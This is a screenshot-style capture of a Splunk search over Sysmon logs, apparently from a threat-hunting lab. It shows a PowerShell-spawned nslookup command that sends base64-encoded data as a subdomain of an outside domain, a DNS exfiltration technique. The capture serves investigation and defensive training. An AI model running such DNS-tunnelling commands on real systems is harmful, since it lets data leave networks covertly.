 New Search
Close
1 index=* "process.parent.pid"=3728
Last 24 hours
! Server error
13 events (3/10/25 7:00:00.000 PM to 3/11/25 7:46:52.000 PM)
No Event Sampling
Job
Verbose Mode
Events (13) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 hour per column
List Format 50 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
a event.action 1
# event.code 1
a host.name 2
a index 1
# linecount 1
a process.command_line 13
a process.name 3
a process.parent.name 1
i Time Event
> 3/11/25
6:01:18.604 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 03/11/2025 18:01:18.604
}
Show as raw text
host = 10.10.235.15:8989 source = eventcollector sourcetype = _json